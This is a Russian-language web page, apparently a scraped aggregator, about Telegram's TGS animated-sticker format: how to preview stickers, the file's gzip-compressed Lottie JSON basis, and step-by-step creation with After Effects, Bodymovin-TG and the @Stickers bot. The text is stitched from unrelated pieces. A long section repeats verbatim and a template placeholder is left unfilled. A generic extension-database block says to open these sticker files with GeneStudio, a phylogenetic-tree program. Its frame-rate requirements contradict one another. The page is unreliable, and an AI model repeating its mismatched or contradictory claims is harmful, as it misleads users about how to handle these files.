База расширений файлов и типов файлов
Copyright © 2017-2018 Все правая защищены
Как просмотреть анимированный стикер, созданный для Telegram, в формате TGS , не загружая его в стикерпак?
Как предварительно просмотреть анимацию созданного для Telegram,в формате TGS ,анимированного стикера ,не загружая его в набор стикеров?
Достаточно из проводника или рабочего стола, перетянуть ваш TGS-файл в окно приложения Telegram., когда там открыт бот @stickers , или какой-то чат.
Тогда всплывает окошко с анимацией стикера, далее можно отправить в бот или в чат, этот стикер, чтобы посмотреть, как но будет смотреться в самих чатах при использовании.
284 поста 1.2K подписчиков
Правила сообщества
Очень желательно оставлять ссылку на векторный исходник вашей работы.
Ебать у людей проблемы..
Стикерпак: “Это уже было в ***крафт”
Мы доделали 6 из 12 запланированных голов из WC3 и его уже установило около 1800 человек.
Мы рады, довольны и уже готовим бумажные стикерпаки и кое-что ещё.
на сегодня получилось целых 78 стикеров (вероятно их придётся резать и убирать не популярные)
Мы посмотрели и поняли, что нужно уменьшить гендерное превосходство особей мужского пола и следующие три стикера — лица прекрасной половины азерота. А вот с оставшимися тремя пока не определились.
Содержание
- Файлы tgs telegram что это
- Расширение файла TGS
- Информация о файле TGS
- Как открыть файл TGS?
- Программы, которые откроют файл TGS
- Создание анимированных стикеров
- Технические требования
- Загрузка стикеров
- Установка плагина Bodymovin-TG
- Что такое TGS-файл?
- Инструкция: как сделать анимированные стикеры в Telegram
- Файл tgs телеграм что это
- .TGS вариант № Файл с расширением .tgs представляет собой анимированный стикер, представленный кроссплатформенной службой обмена сообщениями Telegram. Анимированные стикеры используются пользователями приложений для обмена сообщениями для отправки более расширенного и живого контента в сообщениях, в отличие от статической графики, которая представляет собой неподвижные изображения. Telegram изначально использовал формат файла WEBP для наклеек с неподвижными изображениями. Формат файла TGS может хранить данные анимации с более высоким разрешением и меньшим размером файла по сравнению со статическими наклейками WEBP. Файлы TGS можно открывать с помощью таких приложений, как Telegram, 7-zip, Apple Archive Utility и Corel WinZip. Формат файла TGS Telegram представил формат файла TGS еще в июле 2019 года на основе библиотеки Lottie. Файл TGS состоит из текста JSON, который экспортируется из анимации в Adobe After Effects. Экспортированный текст JSON сжимается с помощью сжатия gzip, что уменьшает размер файла. Информация JSON о текстовом файле хранится в текстовом файле, что становится основой высокой степени сжатия. Характеристики наклеек TGS Формат файла TGS накладывает определенные ограничения на создание анимированных стикеров TGS. Анимированный файл TGS: Размер стикера/холста должен быть 512х512 пикселей. Объекты наклейки не должны покидать холст. Продолжительность анимации не должна превышать 3 секунд. Все анимации должны быть зациклены. Размер стикера после рендеринга в Bodymovin не должен превышать 64 КБ. Все анимации должны работать со скоростью 60 кадров в секунду. Пример текста TGS JSON Образец анимированной наклейки в распакованном виде содержит следующее текстовое содержимое JSON. Источник Файлы tgs telegram что это Расширение файла TGS Полное имя формата файлов, которые используют расширение TGS: GSTree Phylogenetic Tree Information. Формат файла TGS совместим с программным обеспечением, которое может быть установлено на системной платформе Windows. TGS файл относится к категории Другие файлы так же, как #NUMEXTENSIONS # других расширений файлов, перечисленных в нашей базе данных. Самым популярным программным обеспечением, поддерживающим TGS файлы, является GeneStudio. Программное обеспечение с именем GeneStudio было создано GeneStudio, Inc.. Чтобы найти более подробную информацию о программном обеспечении и TGS файлах, посетите официальный сайт разработчика. Программы, которые поддерживают TGS расширение файла Программы, которые могут обрабатывать TGS файлы, следующие. TGS файлы можно встретить на всех системных платформах, включая мобильные, но нет гарантии, что каждый из них будет должным образом поддерживать такие файлы. Программы, обслуживающие файл TGS Windows Как открыть файл TGS? Отсутствие возможности открывать файлы с расширением TGS может иметь различное происхождение. К счастью, наиболее распространенные проблемы с файлами TGS могут быть решены без глубоких знаний в области ИТ, а главное, за считанные минуты. Мы подготовили список, который поможет вам решить ваши проблемы с файлами TGS. Шаг 1. Получить GeneStudio Основная и наиболее частая причина, препятствующая открытию пользователями файлов TGS, заключается в том, что в системе пользователя не установлена программа, которая может обрабатывать файлы TGS. Решение простое, просто скачайте и установите GeneStudio. Выше вы найдете полный список программ, которые поддерживают TGS файлы, классифицированные в соответствии с системными платформами, для которых они доступны. Если вы хотите загрузить установщик GeneStudio наиболее безопасным способом, мы рекомендуем вам посетить сайт GeneStudio, Inc. и загрузить его из официальных репозиториев. Шаг 2. Убедитесь, что у вас установлена последняя версия GeneStudio Если проблемы с открытием файлов TGS по-прежнему возникают даже после установки GeneStudio, возможно, у вас устаревшая версия программного обеспечения. Проверьте веб-сайт разработчика, доступна ли более новая версия GeneStudio. Разработчики программного обеспечения могут реализовать поддержку более современных форматов файлов в обновленных версиях своих продуктов. Если у вас установлена более старая версия GeneStudio, она может не поддерживать формат TGS. Самая последняя версия GeneStudio обратно совместима и может работать с форматами файлов, поддерживаемыми более старыми версиями программного обеспечения. Шаг 3. Настройте приложение по умолчанию для открытия TGS файлов на GeneStudio Если проблема не была решена на предыдущем шаге, вам следует связать TGS файлы с последней версией GeneStudio, установленной на вашем устройстве. Метод довольно прост и мало меняется в разных операционных системах. Изменить приложение по умолчанию в Windows Нажатие правой кнопки мыши на TGS откроет меню, из которого вы должны выбрать опцию Открыть с помощью Далее выберите опцию Выбрать другое приложение а затем с помощью Еще приложения откройте список доступных приложений. Последний шаг — выбрать опцию Найти другое приложение на этом. указать путь к папке, в которой установлен GeneStudio. Теперь осталось только подтвердить свой выбор, выбрав Всегда использовать это приложение для открытия TGS файлы и нажав ОК . Изменить приложение по умолчанию в Mac OS Щелкните правой кнопкой мыши на файле TGS и выберите Информация. Перейдите к разделу Открыть с помощью . Если он закрыт, щелкните заголовок, чтобы получить доступ к доступным параметрам. Выберите из списка соответствующую программу и подтвердите, нажав « Изменить для всех» . Наконец, это изменение будет применено ко всем файлам с расширением TGS должно появиться сообщение. Нажмите кнопку Вперед , чтобы подтвердить свой выбор. Шаг 4. Проверьте TGS на наличие ошибок Вы внимательно следили за шагами, перечисленными в пунктах 1-3, но проблема все еще присутствует? Вы должны проверить, является ли файл правильным TGS файлом. Проблемы с открытием файла могут возникнуть по разным причинам. 1. Проверьте TGS файл на наличие вирусов или вредоносных программ. Если TGS действительно заражен, возможно, вредоносное ПО блокирует его открытие. Рекомендуется как можно скорее сканировать систему на наличие вирусов и вредоносных программ или использовать онлайн-антивирусный сканер. Если сканер обнаружил, что файл TGS небезопасен, действуйте в соответствии с инструкциями антивирусной программы для нейтрализации угрозы. 2. Убедитесь, что файл с расширением TGS завершен и не содержит ошибок Если вы получили проблемный файл TGS от третьего лица, попросите его предоставить вам еще одну копию. Возможно, что файл не был должным образом скопирован в хранилище данных и является неполным и поэтому не может быть открыт. Если файл TGS был загружен из Интернета только частично, попробуйте загрузить его заново. 3. Убедитесь, что у вас есть соответствующие права доступа Некоторые файлы требуют повышенных прав доступа для их открытия. Войдите в систему, используя учетную запись администратора, и посмотрите, решит ли это проблему. 4. Убедитесь, что в системе достаточно ресурсов для запуска GeneStudio Если система перегружена, она может не справиться с программой, которую вы используете для открытия файлов с расширением TGS. В этом случае закройте другие приложения. 5. Убедитесь, что у вас установлены последние версии драйверов, системных обновлений и исправлений Регулярно обновляемая система, драйверы и программы обеспечивают безопасность вашего компьютера. Это также может предотвратить проблемы с файлами GSTree Phylogenetic Tree Information. Устаревшие драйверы или программное обеспечение могли привести к невозможности использования периферийного устройства, необходимого для обработки файлов TGS. Вы хотите помочь? Если у Вас есть дополнительная информация о расширение файла TGS мы будем признательны, если Вы поделитесь ею с пользователями нашего сайта. Воспользуйтесь формуляром, находящимся здесь и отправьте нам свою информацию о файле TGS. Как создать простые и анимированные стикеры в Telegram: простая инструкция Чтобы создать статичные стикеры, вам понадобятся базовые навыки работы в графическом редакторе, например, Adobe Photoshop или программах вроде Pixlr и PaintShop. Для анимированных наклеек потребуется уже векторный редактор наподобие GIMP, Муске, Inkscape, а также навыки создания анимации. В нашей инструкции мы подразумеваем, что изображения для стикеров уже готовы или хотя бы продуманы, а вам необходимо непосредственно загрузить и сохранить в Telegram весь стикерпак. Разбираем пошагово весь процесс добавления статичных и движущихся стикеров в мессенджер. 1. Запустите специальный бот в Telegram Для загрузки стикеров в Telegram предусмотрен официальный бот Stickers. Его просто найти: введите в поисковой строке в мессенджере адрес @Stickers и откройте бот, отмеченный голубой галочкой. Теперь нажмите внизу экрана кнопку «Запустить» и начните диалог с роботом. В этом боте вы сможете не только сделать свой стикерпак, но и впоследствии дополнять и менять его содержимое или просматривать статистику его использования. Можете добавить его в отдельную папку, чтобы не потерять. Как это сделать, а также как использовать другие полезные функции Telegram, читайте в этой статье. 2. Отправьте команду для создания стикера Бот Stickers предлагает большое количество команд: создание масок – статичных наклеек для фотографий, которые вы отправляете в мессенджере; простых и анимированных стикерпаков; добавление новых стикеров в набор, их редактирование и изменение порядка в наборе, а также удаление. Для создания нового набора стикеров вам понадобится одна из двух команд: /newpack — для простых картинок, /newanimated — для анимированных. Команду можно отправить в чат вручную или выбрать из меню в нижней левой части экрана. После этого бот предложит придумать название для вашего стикерпака, а затем – загрузить изображения или анимацию в нужном формате. 3. Загрузите стикеры Для создания обычных стикеров вам потребуется графический редактор с возможностью создания файлов с прозрачным фоном наподобие Adobe Photoshop. В нем нужно подготовить изображения для стикеров, которые будут соответствовать базовым требованиям Telegram: Формат PNG или WEBP c прозрачным фоном. Одна из сторон холста имеет размер 512 пикселей, вторая – 512 пикселей или меньше. Изображение нужно аккуратно вписать в холст так, чтобы оно не выходило за его пределы. Не содержат материалы, защищенные авторским правом. Готовый стикер нужно отправить боту Stickers, но не в виде фотографии, а как файл. Для этого нажмите на скрепку в нижнем левом углу чата, затем выберите нужную картинку и в открывшемся окне уберите галочку напротив пункта «Сжать изображение». Так картинка сохранит исходное качество. Загружать стикеры рекомендуется в браузерной версии или приложении Telegram для десктопа, но опыт пользователей говорит о том, что сделать все это можно и с мобильного устройства. А вот при создании и загрузке анимированных стикеров есть еще один важный нюанс: кроме любого подходящего векторного редактора вам понадобится программа Adobe After Effects. Дело в том, что Telegram использует для анимации уникальный формат TGS, который сжимает изображение до 30–64 Кбайт. Это необходимо, чтобы пользователи могли быстро подгружать себе стикеры и отправлять их в переписке. И превратить вашу картинку в анимацию для Telegram можно только в Adobe After Effects и лишь при помощи специального плагина Bodymovin, который и экспортирует файлы в формат TGS. Плагин устанавливается по ссылке, которую вам покажет бот Stickers после ввода команды /newanimated и выбора названия для набора стикеров. Анимированная наклейка также должна соответствовать требованиям Telegram: Размер холста 512х512 пикселей. Продолжительность анимации не более 3 секунд. Частота — 60 кадров в секунду. Объект на стикере при движении не должен выходить за пределы холста. Анимация должна быть зациклена. Также для стикеров нельзя использовать некоторые функции Adobe After Effects, например, «Маски» или «3D-слои». Если вы планируете обрабатывать свои анимированные рисунки в этом редакторе, то сначала лучше уточнить полный список запретов. Сделать это можно, опять же, через бот Stickers, который покажет вам ссылку на страницу с полным списком правил после ввода команды /newanimated. После экспорта файла в формат TGS точно так же по инструкции выше загрузите его в бот Stickers и переходите к следующему шагу. 4. Привяжите эмодзи После того, как стикер добавлен, выберите эмодзи, который будет с ним ассоциироваться. Можно привязать к одному стикеру несколько смайлов, хотя программа настоятельно рекомендует выбрать только один. Когда будет готов первый стикер, вы можете, следуя схеме выше, добавить в набор еще несколько картинок. Если у вас пока не готов весь стикерпак, то залить новые наклейки можно и позднее – это тоже делается так, как описано выше. 5. Сохраните стикерпак Как только вы отправили все нужные наклейки боту, наберите команду /publish для сохранения набора. Теперь от публикации вас отделяют всего два шага. Первое – создайте иконку для стикерпака, когда приложение предложит это сделать. Подойдет только файл в формате PNG или WEBP размером 100х100 пикселей. Например, можно уменьшить размер любого из стикеров в пакете, чтобы использовать его для превью. Однако этот шаг вполне можно пропустить, отправив команду /skip. В этом случае в качестве иконки будет демонстрироваться первый стикер в наборе. И второе – придумайте короткое название для набора. Да, вы уже придумывали его для стикеров в самом начале, но теперь бот попросит вас сделать это снова: для использования имени в ссылке на стикерпак, которая выглядит следующим образом: По ссылке смогут перейти другие пользователи, чтобы добавить ваш стикерпак. Название должно быть на латинице, оно может содержать строчные и прописные буквы, а также нижнее подчеркивание. Готово, стикеры опубликованы! Теперь вы можете использовать их в переписке, отправить ссылку своим контактам или поделиться ей в социальных сетях. 6. Управляйте своими стикерами После публикации стикерпаком можно управлять: добавлять новые наклейки, заменять их или назначенные эмодзи, расширять свой набор стикеров и даже просматривать статистику по нему. Все эти опции доступны в том же боте Stickers. Если вам нужно добавить дополнительные стикеры в уже имеющийся пакет, то можно набрать команду /addsticker или выбрать соответствующий пункт в меню бота в левом нижнем углу диалога. Для редактирования смайлов используется команда /editsticker – она дает возможность назначить для стикеров другие эмодзи. Если же вы решили обновить какое-то изображение, отправьте команду /replacesticker, затем выберите стикер, который хотите заменить, и загрузите новую картинку. Еще один инструмент редактирования — /ordersticker — меняет порядок стикеров в наборе. По команде /setpackicon можно загрузить в бот иконку для стикерпака, если вы пропустили этот шаг ранее. Для удаления из набора отдельного стикера стоит использовать команду /delsticker. А можно и вовсе избавиться от стикерпака – для этого отправьте в чат слово /delpack. При этом вы увидите перемены в своем наборе сразу, а в течение получаса изменения заметят все пользователи, которые загрузили себе ваш стикерпак. Кроме того, вы можете следить за популярностью стикеров. Например, команда /packusagetop показывает, сколько всего человек добавили себе ваши стикеры и использует их в переписке. Бот позволяет узнать и более детальную статистику: по команде /packstats он покажет, сколько раз пользователи установили, отправили кому-то или удалили ваш стикерпак; а с помощью кода /stats выдаст данные о том, сколько раз была использована определенная наклейка. Инструкция: как сделать анимированные стикеры в Telegram Поэтапно разберемся во всех нюансах при разработке такого стикера. Начиная с программного обеспечения и заканчивая публикацией в Telegram. Так что же из себя представляет этот анимированный стикер? Это собственный формат Telegram — .tgs, который основан на технологии lottie. Lottie — это движок от Airbnb, который позволяет проигрывать анимации на основе json, созданного с помощью плагина Bodymovin для Adobe After Effects. Такой же плагин существует и для стикеров Telegram и называется аналогично — Bodymovin-TG. или другой векторный графический редактор. + плагин Bodymovin-TG. Скачиваем с сайта разработчика плагин bodymovin-tg.zxp необходимый для экспорта анимации в формат .tgs. Для установки потребуется ZXPInstaller — приложение для установки расширений для Adobe. Открываем ZXPInstaller и переносим плагин в окно программы. Открываем Adobe After Effects и заходим в раздел настроек — «сценарии и выражения». Ставим галочку напротив «Разрешить сценариям выполнять запись файлов и осуществлять доступ к сети». Открываем Adobe Illustrator и выбираем в строке меню «файл» -> «новый». Во всплывающем окне задаем параметр 512 на 512 пикселей, исходя из требований к размеру стикера. Для рисования векторного стикера потребуются определенные навыки и знания основных инструментов, поэтому рекомендуется ознакомится с базовыми принципами рисования на сайте Adobe. Изображение на стикере не должно выходить за края холста. Существует альтернативный способ (Трассировка) с помощью которого любая картинка превращается в векторную. Будет очень полезно, для быстрого переноса своих растровых изображений в вектор. В качестве примера возьмем изображение стикера из интернета. Импортируем изображение в рабочую среду Adobe Illustrator (перенос в окно программы изображения). И проводим указанные действия из видео: Трассировка изображения. («Окно» -> «Трассировка изображения») Разобрать. («Объект» -> «Трассировка изображения» -> «Разобрать») Разгруппировать. («Объект» -> «Разгруппировать») Трассировка прошла успешно, но алгоритм не всегда точно угадывает форму объекта за элементом. С помощью встроенных инструментов можно устранить эти недостатки. Выбираем в строке меню «файл» -> «Сохранить как». Сохраняемый тип файла .ai. Во всплывающем окне ставим галочку напротив «Создать PDF-совместимый файл». Размер анимированного стикера не должен превышать 64 КБ , если стикер перейдет эту отметку, экспорт (Bodymovin-TG) завершится ошибкой. Исправить ошибку возможно лишь урезанием качества стикера — удаление векторных элементов. Следите за тем, чтобы в анимации не было слишком много векторных объектов. Анимация должна быть цикличной , то есть первый кадр анимации должен совпадать с последним кадром. Использование этих функций в Adobe After Effects приведет к критическим ошибкам при экспорте стикера: Masks, Mattes, Layer Effects, Images, Solids, Texts, 3D Layers, Merge Paths, Star Shapes, Gradient Strokes, Repeaters, Time Stretching, Time Remapping, Auto-Oriented Layers Открываем Adobe After Effects и выбираем в строке меню «композиция» -> «Новая композиция». Во всплывающем окне «Настройки композиции» указываем параметры стикера с учетом официальных требований к анимированным стикерам, такие как: Размер — 512 на 512 пикселей. Частота кадров — 30 или 60 кадров в секунду. Выбор частоты будет влиять на количество кадров в проекте. Лучше всего выбрать 60 — это обеспечивает большее пространство для анимации. Длительность — 3 секунды. Переносим файл со стикером в рабочую среду Adobe After Effects. Кликаем правой кнопкой по стикеру, выбираем «создать фигуры из векторного слоя». Для примера произведем анимацию 3 элементов в стикере. Разберем подробнее, как анимировать данные элементы в After Effects: Раскрываем слой «Кривые Sticker» и находим группу с необходимым объектом, быстрее всего это можно сделать кликнув по элементу в окне предпросмотра. Выбираем пункт «Положение» и активируем его нажав на значок секундомера. После двигаем временную шкалу чуть вперед и передвигаем объект с помощью мыши или вручную, изменяя численное значение «Положение«. Аналогично (1) пункту, за исключением того, что теперь изменять нужно масштаб , а не положение. Выбираем пункт «Контур» и активируем его нажав на значок секундомера. Для создания такой анимации потребуется тянуть за «синий квадратик», изменяя тем самым форму объекта и постепенно довести её до требуемого состояния. Выбираем пункт «Расширения» и находим там плагин Bodymovin. Отмечаем композицию и выбираем место сохранения нажатием на «троеточие». После нажимаем на кнопку Render. Если всё пройдет удачно, в выбранном вами месте появится файл .tgs. Открываем Telegram и находим в поиске бота @Stickers. Для начала работы с ним отправляем команду /start. У всех стикеров в наборе должна быть одинаковая частота кадров. Иначе придется делать два разных пака — для 30 и 60 кадров в секунду. Отправляем команду /newanimated. После выбираем название и получаем следующую инструкцию: Спасибо! Теперь отправьте мне, пожалуйста, будущий анимированный стикер — файл в формате TGS, созданный с помощью плагина Bodymovin-TG для Adobe After Effects. Рекомендуем загружать изображения через десктопное приложение. Следующий шаг отправить смайл, который соответствует анимированному стикеру. Заканчиваем создание набора командой /publish, если больше нет стикеров для добавления. В дальнейшем через бота можно будет дополнительно добавить новых стикеров. Бот Stickers предложит выбрать иконку для анимированных стикеров. Её нужно создать отдельно, но проще всего написать команду /skip, чтобы первый стикер показывался в качестве иконки. Источник
- Формат файла TGS Telegram представил формат файла TGS еще в июле 2019 года на основе библиотеки Lottie. Файл TGS состоит из текста JSON, который экспортируется из анимации в Adobe After Effects. Экспортированный текст JSON сжимается с помощью сжатия gzip, что уменьшает размер файла. Информация JSON о текстовом файле хранится в текстовом файле, что становится основой высокой степени сжатия. Характеристики наклеек TGS Формат файла TGS накладывает определенные ограничения на создание анимированных стикеров TGS. Анимированный файл TGS: Размер стикера/холста должен быть 512х512 пикселей. Объекты наклейки не должны покидать холст. Продолжительность анимации не должна превышать 3 секунд. Все анимации должны быть зациклены. Размер стикера после рендеринга в Bodymovin не должен превышать 64 КБ. Все анимации должны работать со скоростью 60 кадров в секунду. Пример текста TGS JSON Образец анимированной наклейки в распакованном виде содержит следующее текстовое содержимое JSON. Источник Файлы tgs telegram что это Расширение файла TGS Полное имя формата файлов, которые используют расширение TGS: GSTree Phylogenetic Tree Information. Формат файла TGS совместим с программным обеспечением, которое может быть установлено на системной платформе Windows. TGS файл относится к категории Другие файлы так же, как #NUMEXTENSIONS # других расширений файлов, перечисленных в нашей базе данных. Самым популярным программным обеспечением, поддерживающим TGS файлы, является GeneStudio. Программное обеспечение с именем GeneStudio было создано GeneStudio, Inc.. Чтобы найти более подробную информацию о программном обеспечении и TGS файлах, посетите официальный сайт разработчика. Программы, которые поддерживают TGS расширение файла Программы, которые могут обрабатывать TGS файлы, следующие. TGS файлы можно встретить на всех системных платформах, включая мобильные, но нет гарантии, что каждый из них будет должным образом поддерживать такие файлы. Программы, обслуживающие файл TGS Windows Как открыть файл TGS? Отсутствие возможности открывать файлы с расширением TGS может иметь различное происхождение. К счастью, наиболее распространенные проблемы с файлами TGS могут быть решены без глубоких знаний в области ИТ, а главное, за считанные минуты. Мы подготовили список, который поможет вам решить ваши проблемы с файлами TGS. Шаг 1. Получить GeneStudio Основная и наиболее частая причина, препятствующая открытию пользователями файлов TGS, заключается в том, что в системе пользователя не установлена программа, которая может обрабатывать файлы TGS. Решение простое, просто скачайте и установите GeneStudio. Выше вы найдете полный список программ, которые поддерживают TGS файлы, классифицированные в соответствии с системными платформами, для которых они доступны. Если вы хотите загрузить установщик GeneStudio наиболее безопасным способом, мы рекомендуем вам посетить сайт GeneStudio, Inc. и загрузить его из официальных репозиториев. Шаг 2. Убедитесь, что у вас установлена последняя версия GeneStudio Если проблемы с открытием файлов TGS по-прежнему возникают даже после установки GeneStudio, возможно, у вас устаревшая версия программного обеспечения. Проверьте веб-сайт разработчика, доступна ли более новая версия GeneStudio. Разработчики программного обеспечения могут реализовать поддержку более современных форматов файлов в обновленных версиях своих продуктов. Если у вас установлена более старая версия GeneStudio, она может не поддерживать формат TGS. Самая последняя версия GeneStudio обратно совместима и может работать с форматами файлов, поддерживаемыми более старыми версиями программного обеспечения. Шаг 3. Настройте приложение по умолчанию для открытия TGS файлов на GeneStudio Если проблема не была решена на предыдущем шаге, вам следует связать TGS файлы с последней версией GeneStudio, установленной на вашем устройстве. Метод довольно прост и мало меняется в разных операционных системах. Изменить приложение по умолчанию в Windows Нажатие правой кнопки мыши на TGS откроет меню, из которого вы должны выбрать опцию Открыть с помощью Далее выберите опцию Выбрать другое приложение а затем с помощью Еще приложения откройте список доступных приложений. Последний шаг — выбрать опцию Найти другое приложение на этом. указать путь к папке, в которой установлен GeneStudio. Теперь осталось только подтвердить свой выбор, выбрав Всегда использовать это приложение для открытия TGS файлы и нажав ОК . Изменить приложение по умолчанию в Mac OS Щелкните правой кнопкой мыши на файле TGS и выберите Информация. Перейдите к разделу Открыть с помощью . Если он закрыт, щелкните заголовок, чтобы получить доступ к доступным параметрам. Выберите из списка соответствующую программу и подтвердите, нажав « Изменить для всех» . Наконец, это изменение будет применено ко всем файлам с расширением TGS должно появиться сообщение. Нажмите кнопку Вперед , чтобы подтвердить свой выбор. Шаг 4. Проверьте TGS на наличие ошибок Вы внимательно следили за шагами, перечисленными в пунктах 1-3, но проблема все еще присутствует? Вы должны проверить, является ли файл правильным TGS файлом. Проблемы с открытием файла могут возникнуть по разным причинам. 1. Проверьте TGS файл на наличие вирусов или вредоносных программ. Если TGS действительно заражен, возможно, вредоносное ПО блокирует его открытие. Рекомендуется как можно скорее сканировать систему на наличие вирусов и вредоносных программ или использовать онлайн-антивирусный сканер. Если сканер обнаружил, что файл TGS небезопасен, действуйте в соответствии с инструкциями антивирусной программы для нейтрализации угрозы. 2. Убедитесь, что файл с расширением TGS завершен и не содержит ошибок Если вы получили проблемный файл TGS от третьего лица, попросите его предоставить вам еще одну копию. Возможно, что файл не был должным образом скопирован в хранилище данных и является неполным и поэтому не может быть открыт. Если файл TGS был загружен из Интернета только частично, попробуйте загрузить его заново. 3. Убедитесь, что у вас есть соответствующие права доступа Некоторые файлы требуют повышенных прав доступа для их открытия. Войдите в систему, используя учетную запись администратора, и посмотрите, решит ли это проблему. 4. Убедитесь, что в системе достаточно ресурсов для запуска GeneStudio Если система перегружена, она может не справиться с программой, которую вы используете для открытия файлов с расширением TGS. В этом случае закройте другие приложения. 5. Убедитесь, что у вас установлены последние версии драйверов, системных обновлений и исправлений Регулярно обновляемая система, драйверы и программы обеспечивают безопасность вашего компьютера. Это также может предотвратить проблемы с файлами GSTree Phylogenetic Tree Information. Устаревшие драйверы или программное обеспечение могли привести к невозможности использования периферийного устройства, необходимого для обработки файлов TGS. Вы хотите помочь? Если у Вас есть дополнительная информация о расширение файла TGS мы будем признательны, если Вы поделитесь ею с пользователями нашего сайта. Воспользуйтесь формуляром, находящимся здесь и отправьте нам свою информацию о файле TGS. Как создать простые и анимированные стикеры в Telegram: простая инструкция Чтобы создать статичные стикеры, вам понадобятся базовые навыки работы в графическом редакторе, например, Adobe Photoshop или программах вроде Pixlr и PaintShop. Для анимированных наклеек потребуется уже векторный редактор наподобие GIMP, Муске, Inkscape, а также навыки создания анимации. В нашей инструкции мы подразумеваем, что изображения для стикеров уже готовы или хотя бы продуманы, а вам необходимо непосредственно загрузить и сохранить в Telegram весь стикерпак. Разбираем пошагово весь процесс добавления статичных и движущихся стикеров в мессенджер. 1. Запустите специальный бот в Telegram Для загрузки стикеров в Telegram предусмотрен официальный бот Stickers. Его просто найти: введите в поисковой строке в мессенджере адрес @Stickers и откройте бот, отмеченный голубой галочкой. Теперь нажмите внизу экрана кнопку «Запустить» и начните диалог с роботом. В этом боте вы сможете не только сделать свой стикерпак, но и впоследствии дополнять и менять его содержимое или просматривать статистику его использования. Можете добавить его в отдельную папку, чтобы не потерять. Как это сделать, а также как использовать другие полезные функции Telegram, читайте в этой статье. 2. Отправьте команду для создания стикера Бот Stickers предлагает большое количество команд: создание масок – статичных наклеек для фотографий, которые вы отправляете в мессенджере; простых и анимированных стикерпаков; добавление новых стикеров в набор, их редактирование и изменение порядка в наборе, а также удаление. Для создания нового набора стикеров вам понадобится одна из двух команд: /newpack — для простых картинок, /newanimated — для анимированных. Команду можно отправить в чат вручную или выбрать из меню в нижней левой части экрана. После этого бот предложит придумать название для вашего стикерпака, а затем – загрузить изображения или анимацию в нужном формате. 3. Загрузите стикеры Для создания обычных стикеров вам потребуется графический редактор с возможностью создания файлов с прозрачным фоном наподобие Adobe Photoshop. В нем нужно подготовить изображения для стикеров, которые будут соответствовать базовым требованиям Telegram: Формат PNG или WEBP c прозрачным фоном. Одна из сторон холста имеет размер 512 пикселей, вторая – 512 пикселей или меньше. Изображение нужно аккуратно вписать в холст так, чтобы оно не выходило за его пределы. Не содержат материалы, защищенные авторским правом. Готовый стикер нужно отправить боту Stickers, но не в виде фотографии, а как файл. Для этого нажмите на скрепку в нижнем левом углу чата, затем выберите нужную картинку и в открывшемся окне уберите галочку напротив пункта «Сжать изображение». Так картинка сохранит исходное качество. Загружать стикеры рекомендуется в браузерной версии или приложении Telegram для десктопа, но опыт пользователей говорит о том, что сделать все это можно и с мобильного устройства. А вот при создании и загрузке анимированных стикеров есть еще один важный нюанс: кроме любого подходящего векторного редактора вам понадобится программа Adobe After Effects. Дело в том, что Telegram использует для анимации уникальный формат TGS, который сжимает изображение до 30–64 Кбайт. Это необходимо, чтобы пользователи могли быстро подгружать себе стикеры и отправлять их в переписке. И превратить вашу картинку в анимацию для Telegram можно только в Adobe After Effects и лишь при помощи специального плагина Bodymovin, который и экспортирует файлы в формат TGS. Плагин устанавливается по ссылке, которую вам покажет бот Stickers после ввода команды /newanimated и выбора названия для набора стикеров. Анимированная наклейка также должна соответствовать требованиям Telegram: Размер холста 512х512 пикселей. Продолжительность анимации не более 3 секунд. Частота — 60 кадров в секунду. Объект на стикере при движении не должен выходить за пределы холста. Анимация должна быть зациклена. Также для стикеров нельзя использовать некоторые функции Adobe After Effects, например, «Маски» или «3D-слои». Если вы планируете обрабатывать свои анимированные рисунки в этом редакторе, то сначала лучше уточнить полный список запретов. Сделать это можно, опять же, через бот Stickers, который покажет вам ссылку на страницу с полным списком правил после ввода команды /newanimated. После экспорта файла в формат TGS точно так же по инструкции выше загрузите его в бот Stickers и переходите к следующему шагу. 4. Привяжите эмодзи После того, как стикер добавлен, выберите эмодзи, который будет с ним ассоциироваться. Можно привязать к одному стикеру несколько смайлов, хотя программа настоятельно рекомендует выбрать только один. Когда будет готов первый стикер, вы можете, следуя схеме выше, добавить в набор еще несколько картинок. Если у вас пока не готов весь стикерпак, то залить новые наклейки можно и позднее – это тоже делается так, как описано выше. 5. Сохраните стикерпак Как только вы отправили все нужные наклейки боту, наберите команду /publish для сохранения набора. Теперь от публикации вас отделяют всего два шага. Первое – создайте иконку для стикерпака, когда приложение предложит это сделать. Подойдет только файл в формате PNG или WEBP размером 100х100 пикселей. Например, можно уменьшить размер любого из стикеров в пакете, чтобы использовать его для превью. Однако этот шаг вполне можно пропустить, отправив команду /skip. В этом случае в качестве иконки будет демонстрироваться первый стикер в наборе. И второе – придумайте короткое название для набора. Да, вы уже придумывали его для стикеров в самом начале, но теперь бот попросит вас сделать это снова: для использования имени в ссылке на стикерпак, которая выглядит следующим образом: По ссылке смогут перейти другие пользователи, чтобы добавить ваш стикерпак. Название должно быть на латинице, оно может содержать строчные и прописные буквы, а также нижнее подчеркивание. Готово, стикеры опубликованы! Теперь вы можете использовать их в переписке, отправить ссылку своим контактам или поделиться ей в социальных сетях. 6. Управляйте своими стикерами После публикации стикерпаком можно управлять: добавлять новые наклейки, заменять их или назначенные эмодзи, расширять свой набор стикеров и даже просматривать статистику по нему. Все эти опции доступны в том же боте Stickers. Если вам нужно добавить дополнительные стикеры в уже имеющийся пакет, то можно набрать команду /addsticker или выбрать соответствующий пункт в меню бота в левом нижнем углу диалога. Для редактирования смайлов используется команда /editsticker – она дает возможность назначить для стикеров другие эмодзи. Если же вы решили обновить какое-то изображение, отправьте команду /replacesticker, затем выберите стикер, который хотите заменить, и загрузите новую картинку. Еще один инструмент редактирования — /ordersticker — меняет порядок стикеров в наборе. По команде /setpackicon можно загрузить в бот иконку для стикерпака, если вы пропустили этот шаг ранее. Для удаления из набора отдельного стикера стоит использовать команду /delsticker. А можно и вовсе избавиться от стикерпака – для этого отправьте в чат слово /delpack. При этом вы увидите перемены в своем наборе сразу, а в течение получаса изменения заметят все пользователи, которые загрузили себе ваш стикерпак. Кроме того, вы можете следить за популярностью стикеров. Например, команда /packusagetop показывает, сколько всего человек добавили себе ваши стикеры и использует их в переписке. Бот позволяет узнать и более детальную статистику: по команде /packstats он покажет, сколько раз пользователи установили, отправили кому-то или удалили ваш стикерпак; а с помощью кода /stats выдаст данные о том, сколько раз была использована определенная наклейка. Инструкция: как сделать анимированные стикеры в Telegram Поэтапно разберемся во всех нюансах при разработке такого стикера. Начиная с программного обеспечения и заканчивая публикацией в Telegram. Так что же из себя представляет этот анимированный стикер? Это собственный формат Telegram — .tgs, который основан на технологии lottie. Lottie — это движок от Airbnb, который позволяет 